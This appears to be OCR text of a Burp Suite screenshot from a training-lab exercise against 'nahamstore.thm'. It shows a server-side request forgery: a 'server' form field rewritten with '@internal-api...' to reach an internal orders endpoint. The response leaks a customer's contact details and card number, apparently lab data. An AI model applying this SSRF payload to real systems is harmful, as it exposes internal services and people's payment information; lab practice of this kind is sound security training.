 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × +
Send Cancel < > Target: http://nahamstore.thm HTTP/1
Request
Pretty Raw Hex \n
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 109
10 Origin: http://nahamstore.thm
11 Connection: keep-alive
12 Referer: http://nahamstore.thm/product?id=2
13 Cookie: session=023eb953d53167fef31a620a71d256d9; token=
7708256ecdefdd7e793acf8e488e9be9
14 Priority: u=0
15
16 product_id=2&server=
stock.nahamstore.thm@internal-api.nahamstore.thm/orders/5ae19241b4b55a360e677fdd9
084c21c#
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 16 Nov 2024 16:20:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Set-Cookie: session=023eb953d53167fef31a620a71d256d9; expires=Sat, 16-Nov-2024
17:20:27 GMT; Max-Age=3600; path=/
7 Content-Length: 379
8
9 {"id":"5ae19241b4b55a360e677fdd9084c21c","customer":{"id":2,"name":"Jimmy
Jones","email":"jd.jones1997@yahoo.com","tel":"501-392-5473","address":{"line_1":
"3999  Clay Lick
Road","city":"Englewood","state":"Colorado","zipcode":"80112"},"items":[{"name":"
Hoodie +
Tee","cost":"25.00"}],"payment":{"type":"MasterCard","number":"5190216301622131",
"expires":"11\/2023","CVV2":"223"}}}
Search 0 highlights
Inspector
Notes
Done 666 bytes | 589 millis
Event log All issues (22) Memory: 1.04GB